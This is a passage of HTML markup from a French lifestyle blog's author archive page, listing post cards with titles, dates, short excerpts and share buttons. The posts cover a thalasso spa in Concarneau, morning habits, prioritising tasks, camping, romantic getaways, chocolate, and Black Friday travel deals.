										<a  rel="noreferrer" target="_blank" class="author-social"
																href="https://x.com/clairesblog"><i class="penci-faicon penciicon-x-twitter" ></i></a>
										<a  rel="noreferrer" target="_blank" class="author-social"
																href="https://instagram.com/clairesblog"><i class="penci-faicon fa fa-instagram" ></i></a>
										<a  rel="noreferrer" target="_blank" class="author-social"
																href="https://pinterest.com/clairesblog"><i class="penci-faicon fa fa-pinterest" ></i></a>
																							</div>
	</div>
	</div>
	
			
							<ul data-layout="grid" class="penci-wrapper-data penci-grid"><li class="grid-style
 pchide-cat">
    <article id="post-52637" class="item hentry">
		            <div class="thumbnail">
				                <a  data-bgset="https://i0.wp.com/claires-blog.com/wp-content/uploads/2025/12/header-article-thalasso-Concarneau.jpg?resize=585%2C350&#038;ssl=1" class="penci-lazy penci-image-holder"
                   href="https://claires-blog.com/la-thalasso-a-concarneau"
                   title="La Thalasso à Concarneau : Une Parenthèse Bien-Être Face à l&rsquo;Océan">
					                </a>
																																	            </div>
		
        <div class="grid-header-box">
			
            <h2 class="penci-entry-title entry-title grid-title penci_grid_title_df"><a
                        href="https://claires-blog.com/la-thalasso-a-concarneau">La Thalasso à Concarneau : Une Parenthèse Bien-Être Face à l&rsquo;Océan</a></h2>
								<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">par 										<a class="author-url url fn n"
											href="https://claires-blog.com/author/clairesblog/">clairesblog</a>
									</span>
			<time class="entry-date published" datetime="2025-12-05T14:29:50+01:00">5 décembre 2025</time>		</div>
			
						        </div>

		            <div class="item-content entry-content">
				<p>Vous savez ce qui me manque vraiment en ce moment ? Une vraie pause. Le genre de pause où tu &#8230;</p>
            </div>
		
		            <div class="penci-readmore-btn">
                <a class="penci-btn-readmore"
                   href="https://claires-blog.com/la-thalasso-a-concarneau">suite ...<i class="penci-faicon fa fa-angle-double-right" ></i></a>
            </div>
		
		            <div class="penci-post-box-meta penci-post-box-grid">
                <div class="penci-post-share-box">
					<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="52637" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>					<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://claires-blog.com/la-thalasso-a-concarneau"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://x.com/intent/tweet?text=Check%20out%20this%20article:%20La%20Thalasso%20%C3%A0%20Concarneau%20%3A%20Une%20Parenth%C3%A8se%20Bien-%C3%8Atre%20Face%20%C3%A0%20l%27Oc%C3%A9an%20-%20https://claires-blog.com/la-thalasso-a-concarneau"><i class="penci-faicon penciicon-x-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fclaires-blog.com%2Fla-thalasso-a-concarneau&media=https%3A%2F%2Fclaires-blog.com%2Fwp-content%2Fuploads%2F2025%2F12%2Fheader-article-thalasso-Concarneau.jpg&description=La+Thalasso+%C3%A0+Concarneau+%3A+Une+Parenth%C3%A8se+Bien-%C3%8Atre+Face+%C3%A0+l%27Oc%C3%A9an"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-linkedin" aria-label="Share on LinkedIn" target="_blank"  rel="noreferrer" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fclaires-blog.com%2Fla-thalasso-a-concarneau&#038;title=La%20Thalasso%20%C3%A0%20Concarneau%20%3A%20Une%20Parenth%C3%A8se%20Bien-%C3%8Atre%20Face%20%C3%A0%20l%27Oc%C3%A9an"><i class="penci-faicon fa fa-linkedin" ></i><span class="dt-share">Linkedin</span></a><a class="new-ver-share post-share-item post-share-email" target="_blank" aria-label="Share via Email"  rel="noreferrer" href="mailto:?subject=La%20Thalasso%20à%20Concarneau%20:%20Une%20Parenthèse%20Bien-Être%20Face%20à%20l&#039;Océan&#038;BODY=https://claires-blog.com/la-thalasso-a-concarneau"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a>                </div>
            </div>
		    </article>
</li>


<li class="grid-style
 pchide-cat">
    <article id="post-52480" class="item hentry">
		            <div class="thumbnail">
				                <a  data-bgset="https://i0.wp.com/claires-blog.com/wp-content/uploads/2025/06/habitudes-matinales.png?resize=585%2C390&#038;ssl=1" class="penci-lazy penci-image-holder"
                   href="https://claires-blog.com/habitudes-matinales-qui-changent-ma-journee-sans-me-lever-a-5h/"
                   title="Mes habitudes matinales qui changent ma journée (sans me lever à 5h)">
					                </a>
																																	            </div>
		
        <div class="grid-header-box">
			
            <h2 class="penci-entry-title entry-title grid-title penci_grid_title_df"><a
                        href="https://claires-blog.com/habitudes-matinales-qui-changent-ma-journee-sans-me-lever-a-5h/">Mes habitudes matinales qui changent ma journée (sans me lever à 5h)</a></h2>
								<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">par 										<a class="author-url url fn n"
											href="https://claires-blog.com/author/clairesblog/">clairesblog</a>
									</span>
			<time class="entry-date published" datetime="2025-06-11T10:01:44+02:00">11 juin 2025</time>		</div>
			
						        </div>

		            <div class="item-content entry-content">
				<p>Il y a quelques années, je croyais que pour “réussir mes matins”, il fallait me lever à l’aube, méditer, faire &#8230;</p>
            </div>
		
		            <div class="penci-readmore-btn">
                <a class="penci-btn-readmore"
                   href="https://claires-blog.com/habitudes-matinales-qui-changent-ma-journee-sans-me-lever-a-5h/">suite ...<i class="penci-faicon fa fa-angle-double-right" ></i></a>
            </div>
		
		            <div class="penci-post-box-meta penci-post-box-grid">
                <div class="penci-post-share-box">
					<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="52480" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>					<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://claires-blog.com/habitudes-matinales-qui-changent-ma-journee-sans-me-lever-a-5h/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://x.com/intent/tweet?text=Check%20out%20this%20article:%20Mes%20habitudes%20matinales%20qui%20changent%20ma%20journ%C3%A9e%20%28sans%20me%20lever%20%C3%A0%205h%29%20-%20https://claires-blog.com/habitudes-matinales-qui-changent-ma-journee-sans-me-lever-a-5h/"><i class="penci-faicon penciicon-x-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fclaires-blog.com%2Fhabitudes-matinales-qui-changent-ma-journee-sans-me-lever-a-5h%2F&media=https%3A%2F%2Fclaires-blog.com%2Fwp-content%2Fuploads%2F2025%2F06%2Fhabitudes-matinales.png&description=Mes+habitudes+matinales+qui+changent+ma+journ%C3%A9e+%28sans+me+lever+%C3%A0+5h%29"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-linkedin" aria-label="Share on LinkedIn" target="_blank"  rel="noreferrer" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fclaires-blog.com%2Fhabitudes-matinales-qui-changent-ma-journee-sans-me-lever-a-5h%2F&#038;title=Mes%20habitudes%20matinales%20qui%20changent%20ma%20journ%C3%A9e%20%28sans%20me%20lever%20%C3%A0%205h%29"><i class="penci-faicon fa fa-linkedin" ></i><span class="dt-share">Linkedin</span></a><a class="new-ver-share post-share-item post-share-email" target="_blank" aria-label="Share via Email"  rel="noreferrer" href="mailto:?subject=Mes%20habitudes%20matinales%20qui%20changent%20ma%20journée%20(sans%20me%20lever%20à%205h)&#038;BODY=https://claires-blog.com/habitudes-matinales-qui-changent-ma-journee-sans-me-lever-a-5h/"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a>                </div>
            </div>
		    </article>
</li>


<li class="grid-style
 pchide-cat">
    <article id="post-52489" class="item hentry">
		            <div class="thumbnail">
				                <a  data-bgset="https://i0.wp.com/claires-blog.com/wp-content/uploads/2025/06/Matrice-anti-stress-My-Boost-Factory-scaled.jpg?resize=585%2C390&#038;ssl=1" class="penci-lazy penci-image-holder"
                   href="https://claires-blog.com/apprendre-a-prioriser-sans-culpabiliser/"
                   title="Apprendre à prioriser sans culpabiliser">
					                </a>
																																	            </div>
		
        <div class="grid-header-box">
			
            <h2 class="penci-entry-title entry-title grid-title penci_grid_title_df"><a
                        href="https://claires-blog.com/apprendre-a-prioriser-sans-culpabiliser/">Apprendre à prioriser sans culpabiliser</a></h2>
								<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">par 										<a class="author-url url fn n"
											href="https://claires-blog.com/author/clairesblog/">clairesblog</a>
									</span>
			<time class="entry-date published" datetime="2025-06-03T18:11:59+02:00">3 juin 2025</time>		</div>
			
						        </div>

		            <div class="item-content entry-content">
				<p>La Matrice Anti-Stress : identifie ce qui mérite vraiment ton énergie Tu connais ce sentiment ?Celui de finir ta journée &#8230;</p>
            </div>
		
		            <div class="penci-readmore-btn">
                <a class="penci-btn-readmore"
                   href="https://claires-blog.com/apprendre-a-prioriser-sans-culpabiliser/">suite ...<i class="penci-faicon fa fa-angle-double-right" ></i></a>
            </div>
		
		            <div class="penci-post-box-meta penci-post-box-grid">
                <div class="penci-post-share-box">
					<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="52489" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>					<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://claires-blog.com/apprendre-a-prioriser-sans-culpabiliser/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://x.com/intent/tweet?text=Check%20out%20this%20article:%20Apprendre%20%C3%A0%20prioriser%20sans%20culpabiliser%20-%20https://claires-blog.com/apprendre-a-prioriser-sans-culpabiliser/"><i class="penci-faicon penciicon-x-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fclaires-blog.com%2Fapprendre-a-prioriser-sans-culpabiliser%2F&media=https%3A%2F%2Fclaires-blog.com%2Fwp-content%2Fuploads%2F2025%2F06%2FMatrice-anti-stress-My-Boost-Factory-scaled.jpg&description=Apprendre+%C3%A0+prioriser+sans+culpabiliser"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-linkedin" aria-label="Share on LinkedIn" target="_blank"  rel="noreferrer" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fclaires-blog.com%2Fapprendre-a-prioriser-sans-culpabiliser%2F&#038;title=Apprendre%20%C3%A0%20prioriser%20sans%20culpabiliser"><i class="penci-faicon fa fa-linkedin" ></i><span class="dt-share">Linkedin</span></a><a class="new-ver-share post-share-item post-share-email" target="_blank" aria-label="Share via Email"  rel="noreferrer" href="mailto:?subject=Apprendre%20à%20prioriser%20sans%20culpabiliser&#038;BODY=https://claires-blog.com/apprendre-a-prioriser-sans-culpabiliser/"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a>                </div>
            </div>
		    </article>
</li>


<li class="grid-style
 pchide-cat">
    <article id="post-52458" class="item hentry">
		            <div class="thumbnail">
				                <a  data-bgset="https://i0.wp.com/claires-blog.com/wp-content/uploads/2025/05/tasses-de-cafe.png?resize=585%2C390&#038;ssl=1" class="penci-lazy penci-image-holder"
                   href="https://claires-blog.com/2025/05/21/booster-son-quotidien-pourquoi-jai-decide-de-reprendre-les-renes-et-comment-toi-aussi/"
                   title="Booster son quotidien : pourquoi j’ai décidé de reprendre les rênes (et comment toi aussi)">
					                </a>
																																	            </div>
		
        <div class="grid-header-box">
			
            <h2 class="penci-entry-title entry-title grid-title penci_grid_title_df"><a
                        href="https://claires-blog.com/2025/05/21/booster-son-quotidien-pourquoi-jai-decide-de-reprendre-les-renes-et-comment-toi-aussi/">Booster son quotidien : pourquoi j’ai décidé de reprendre les rênes (et comment toi aussi)</a></h2>
								<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">par 										<a class="author-url url fn n"
											href="https://claires-blog.com/author/clairesblog/">clairesblog</a>
									</span>
			<time class="entry-date published" datetime="2025-05-21T14:22:52+02:00">21 mai 2025</time>		</div>
			
						        </div>

		
		            <div class="penci-readmore-btn">
                <a class="penci-btn-readmore"
                   href="https://claires-blog.com/2025/05/21/booster-son-quotidien-pourquoi-jai-decide-de-reprendre-les-renes-et-comment-toi-aussi/">suite ...<i class="penci-faicon fa fa-angle-double-right" ></i></a>
            </div>
		
		            <div class="penci-post-box-meta penci-post-box-grid">
                <div class="penci-post-share-box">
					<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="52458" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>					<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://claires-blog.com/2025/05/21/booster-son-quotidien-pourquoi-jai-decide-de-reprendre-les-renes-et-comment-toi-aussi/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://x.com/intent/tweet?text=Check%20out%20this%20article:%20Booster%20son%20quotidien%20%3A%20pourquoi%20j%E2%80%99ai%20d%C3%A9cid%C3%A9%20de%20reprendre%20les%20r%C3%AAnes%20%28et%20comment%20toi%20aussi%29%20-%20https://claires-blog.com/2025/05/21/booster-son-quotidien-pourquoi-jai-decide-de-reprendre-les-renes-et-comment-toi-aussi/"><i class="penci-faicon penciicon-x-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fclaires-blog.com%2F2025%2F05%2F21%2Fbooster-son-quotidien-pourquoi-jai-decide-de-reprendre-les-renes-et-comment-toi-aussi%2F&media=https%3A%2F%2Fclaires-blog.com%2Fwp-content%2Fuploads%2F2025%2F05%2Ftasses-de-cafe.png&description=Booster+son+quotidien+%3A+pourquoi+j%E2%80%99ai+d%C3%A9cid%C3%A9+de+reprendre+les+r%C3%AAnes+%28et+comment+toi+aussi%29"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-linkedin" aria-label="Share on LinkedIn" target="_blank"  rel="noreferrer" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fclaires-blog.com%2F2025%2F05%2F21%2Fbooster-son-quotidien-pourquoi-jai-decide-de-reprendre-les-renes-et-comment-toi-aussi%2F&#038;title=Booster%20son%20quotidien%20%3A%20pourquoi%20j%E2%80%99ai%20d%C3%A9cid%C3%A9%20de%20reprendre%20les%20r%C3%AAnes%20%28et%20comment%20toi%20aussi%29"><i class="penci-faicon fa fa-linkedin" ></i><span class="dt-share">Linkedin</span></a><a class="new-ver-share post-share-item post-share-email" target="_blank" aria-label="Share via Email"  rel="noreferrer" href="mailto:?subject=Booster%20son%20quotidien%20:%20pourquoi%20j’ai%20décidé%20de%20reprendre%20les%20rênes%20(et%20comment%20toi%20aussi)&#038;BODY=https://claires-blog.com/2025/05/21/booster-son-quotidien-pourquoi-jai-decide-de-reprendre-les-renes-et-comment-toi-aussi/"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a>                </div>
            </div>
		    </article>
</li>


<li class="grid-style
 pchide-cat">
    <article id="post-52357" class="item hentry">
		            <div class="thumbnail">
				                <a  data-bgset="https://i0.wp.com/claires-blog.com/wp-content/uploads/2025/04/header-presentation-camping-min.jpg?resize=585%2C390&#038;ssl=1" class="penci-lazy penci-image-holder"
                   href="https://claires-blog.com/des-vacances-en-famille-au-camping-des-menhirs/"
                   title="Des vacances en famille au Camping des Menhirs">
					                </a>
																																	            </div>
		
        <div class="grid-header-box">
			
            <h2 class="penci-entry-title entry-title grid-title penci_grid_title_df"><a
                        href="https://claires-blog.com/des-vacances-en-famille-au-camping-des-menhirs/">Des vacances en famille au Camping des Menhirs</a></h2>
								<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">par 										<a class="author-url url fn n"
											href="https://claires-blog.com/author/clairesblog/">clairesblog</a>
									</span>
			<time class="entry-date published" datetime="2025-05-04T06:17:21+02:00">4 mai 2025</time>		</div>
			
						        </div>

		            <div class="item-content entry-content">
				<p>Hello tout le monde !Aujourd&rsquo;hui on parle de vacances et d&rsquo;évasion sans partir à l&rsquo;autre bout du monde (le soleil &#8230;</p>
            </div>
		
		            <div class="penci-readmore-btn">
                <a class="penci-btn-readmore"
                   href="https://claires-blog.com/des-vacances-en-famille-au-camping-des-menhirs/">suite ...<i class="penci-faicon fa fa-angle-double-right" ></i></a>
            </div>
		
		            <div class="penci-post-box-meta penci-post-box-grid">
                <div class="penci-post-share-box">
					<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="52357" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>					<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://claires-blog.com/des-vacances-en-famille-au-camping-des-menhirs/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://x.com/intent/tweet?text=Check%20out%20this%20article:%20Des%20vacances%20en%20famille%20au%20Camping%20des%20Menhirs%20-%20https://claires-blog.com/des-vacances-en-famille-au-camping-des-menhirs/"><i class="penci-faicon penciicon-x-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fclaires-blog.com%2Fdes-vacances-en-famille-au-camping-des-menhirs%2F&media=https%3A%2F%2Fclaires-blog.com%2Fwp-content%2Fuploads%2F2025%2F04%2Fheader-presentation-camping-min.jpg&description=Des+vacances+en+famille+au+Camping+des+Menhirs"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-linkedin" aria-label="Share on LinkedIn" target="_blank"  rel="noreferrer" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fclaires-blog.com%2Fdes-vacances-en-famille-au-camping-des-menhirs%2F&#038;title=Des%20vacances%20en%20famille%20au%20Camping%20des%20Menhirs"><i class="penci-faicon fa fa-linkedin" ></i><span class="dt-share">Linkedin</span></a><a class="new-ver-share post-share-item post-share-email" target="_blank" aria-label="Share via Email"  rel="noreferrer" href="mailto:?subject=Des%20vacances%20en%20famille%20au%20Camping%20des%20Menhirs&#038;BODY=https://claires-blog.com/des-vacances-en-famille-au-camping-des-menhirs/"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a>                </div>
            </div>
		    </article>
</li>


<li class="grid-style
 pchide-cat">
    <article id="post-52330" class="item hentry">
		            <div class="thumbnail">
				                <a  data-bgset="https://i0.wp.com/claires-blog.com/wp-content/uploads/2025/04/idee-de-voyage-en-couple-scaled.jpg?resize=585%2C390&#038;ssl=1" class="penci-lazy penci-image-holder"
                   href="https://claires-blog.com/petits-coins-de-paradis-pour-une-escapade-en-amoureux/"
                   title="Petits coins de paradis pour une escapade en amoureux">
					                </a>
																																	            </div>
		
        <div class="grid-header-box">
			
            <h2 class="penci-entry-title entry-title grid-title penci_grid_title_df"><a
                        href="https://claires-blog.com/petits-coins-de-paradis-pour-une-escapade-en-amoureux/">Petits coins de paradis pour une escapade en amoureux</a></h2>
								<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">par 										<a class="author-url url fn n"
											href="https://claires-blog.com/author/clairesblog/">clairesblog</a>
									</span>
			<time class="entry-date published" datetime="2025-04-18T11:59:16+02:00">18 avril 2025</time>		</div>
			
						        </div>

		            <div class="item-content entry-content">
				<p>Envie de changer d’air, de vous retrouver loin de tout ? Voici quelques destinations et idées d’hébergements testés, rêvés ou &#8230;</p>
            </div>
		
		            <div class="penci-readmore-btn">
                <a class="penci-btn-readmore"
                   href="https://claires-blog.com/petits-coins-de-paradis-pour-une-escapade-en-amoureux/">suite ...<i class="penci-faicon fa fa-angle-double-right" ></i></a>
            </div>
		
		            <div class="penci-post-box-meta penci-post-box-grid">
                <div class="penci-post-share-box">
					<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="52330" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>					<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://claires-blog.com/petits-coins-de-paradis-pour-une-escapade-en-amoureux/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://x.com/intent/tweet?text=Check%20out%20this%20article:%20Petits%20coins%20de%20paradis%20pour%20une%20escapade%20en%20amoureux%20-%20https://claires-blog.com/petits-coins-de-paradis-pour-une-escapade-en-amoureux/"><i class="penci-faicon penciicon-x-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fclaires-blog.com%2Fpetits-coins-de-paradis-pour-une-escapade-en-amoureux%2F&media=https%3A%2F%2Fclaires-blog.com%2Fwp-content%2Fuploads%2F2025%2F04%2Fidee-de-voyage-en-couple-scaled.jpg&description=Petits+coins+de+paradis+pour+une+escapade+en+amoureux"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-linkedin" aria-label="Share on LinkedIn" target="_blank"  rel="noreferrer" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fclaires-blog.com%2Fpetits-coins-de-paradis-pour-une-escapade-en-amoureux%2F&#038;title=Petits%20coins%20de%20paradis%20pour%20une%20escapade%20en%20amoureux"><i class="penci-faicon fa fa-linkedin" ></i><span class="dt-share">Linkedin</span></a><a class="new-ver-share post-share-item post-share-email" target="_blank" aria-label="Share via Email"  rel="noreferrer" href="mailto:?subject=Petits%20coins%20de%20paradis%20pour%20une%20escapade%20en%20amoureux&#038;BODY=https://claires-blog.com/petits-coins-de-paradis-pour-une-escapade-en-amoureux/"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a>                </div>
            </div>
		    </article>
</li>


<li class="grid-style
 pchide-cat">
    <article id="post-51570" class="item hentry">
		            <div class="thumbnail">
				                <a  data-bgset="https://i0.wp.com/claires-blog.com/wp-content/uploads/2024/01/Plongez-dans-le-monde-du-chocolat.jpg?resize=585%2C390&#038;ssl=1" class="penci-lazy penci-image-holder"
                   href="https://claires-blog.com/plongez-dans-le-monde-du-chocolat/"
                   title="Plongez dans le monde du Chocolat">
					                </a>
																																	            </div>
		
        <div class="grid-header-box">
			
            <h2 class="penci-entry-title entry-title grid-title penci_grid_title_df"><a
                        href="https://claires-blog.com/plongez-dans-le-monde-du-chocolat/">Plongez dans le monde du Chocolat</a></h2>
								<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">par 										<a class="author-url url fn n"
											href="https://claires-blog.com/author/clairesblog/">clairesblog</a>
									</span>
			<time class="entry-date published" datetime="2024-01-02T18:38:35+01:00">2 janvier 2024</time>		</div>
			
						        </div>

		            <div class="item-content entry-content">
				<p>Le chocolat, cet aliment réconfortant et délicieux qui fait fondre les cœurs et les papilles ! Saviez-vous que le chocolat &#8230;</p>
            </div>
		
		            <div class="penci-readmore-btn">
                <a class="penci-btn-readmore"
                   href="https://claires-blog.com/plongez-dans-le-monde-du-chocolat/">suite ...<i class="penci-faicon fa fa-angle-double-right" ></i></a>
            </div>
		
		            <div class="penci-post-box-meta penci-post-box-grid">
                <div class="penci-post-share-box">
					<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="51570" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>					<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://claires-blog.com/plongez-dans-le-monde-du-chocolat/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://x.com/intent/tweet?text=Check%20out%20this%20article:%20Plongez%20dans%20le%20monde%20du%20Chocolat%20-%20https://claires-blog.com/plongez-dans-le-monde-du-chocolat/"><i class="penci-faicon penciicon-x-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fclaires-blog.com%2Fplongez-dans-le-monde-du-chocolat%2F&media=https%3A%2F%2Fclaires-blog.com%2Fwp-content%2Fuploads%2F2024%2F01%2FPlongez-dans-le-monde-du-chocolat.jpg&description=Plongez+dans+le+monde+du+Chocolat"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-linkedin" aria-label="Share on LinkedIn" target="_blank"  rel="noreferrer" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fclaires-blog.com%2Fplongez-dans-le-monde-du-chocolat%2F&#038;title=Plongez%20dans%20le%20monde%20du%20Chocolat"><i class="penci-faicon fa fa-linkedin" ></i><span class="dt-share">Linkedin</span></a><a class="new-ver-share post-share-item post-share-email" target="_blank" aria-label="Share via Email"  rel="noreferrer" href="mailto:?subject=Plongez%20dans%20le%20monde%20du%20Chocolat&#038;BODY=https://claires-blog.com/plongez-dans-le-monde-du-chocolat/"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a>                </div>
            </div>
		    </article>
</li>


<li class="grid-style
 pchide-cat">
    <article id="post-51452" class="item hentry">
		            <div class="thumbnail">
				                <a  data-bgset="https://i0.wp.com/claires-blog.com/wp-content/uploads/2023/11/corse-black-friday-voyage-prive-pas-cher.webp?resize=585%2C390&#038;ssl=1" class="penci-lazy penci-image-holder"
                   href="https://claires-blog.com/bons-plans-pour-voyager-pas-cher-pendant-le-black-friday/"
                   title="Bons plans pour voyager pas cher pendant le Black Friday">
					                </a>
																																	            </div>
		
        <div class="grid-header-box">
			
            <h2 class="penci-entry-title entry-title grid-title penci_grid_title_df"><a
                        href="https://claires-blog.com/bons-plans-pour-voyager-pas-cher-pendant-le-black-friday/">Bons plans pour voyager pas cher pendant le Black Friday</a></h2>
								<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">par 										<a class="author-url url fn n"
											href="https://claires-blog.com/author/clairesblog/">clairesblog</a>
									</span>
			<time class="entry-date published" datetime="2023-11-19T16:42:19+01:00">19 novembre 2023</time>		</div>
			
						        </div>

		            <div class="item-content entry-content">
				<p>Hello tout le monde !Le mois de novembre est déjà arrivé ! Alors que certains rentrent fraîchement des vacances de &#8230;</p>
            </div>
		
		            <div class="penci-readmore-btn">
                <a class="penci-btn-readmore"
                   href="https://claires-blog.com/bons-plans-pour-voyager-pas-cher-pendant-le-black-friday/">suite ...<i class="penci-faicon fa fa-angle-double-right" ></i></a>
            </div>
		
		            <div class="penci-post-box-meta penci-post-box-grid">
                <div class="penci-post-share-box">
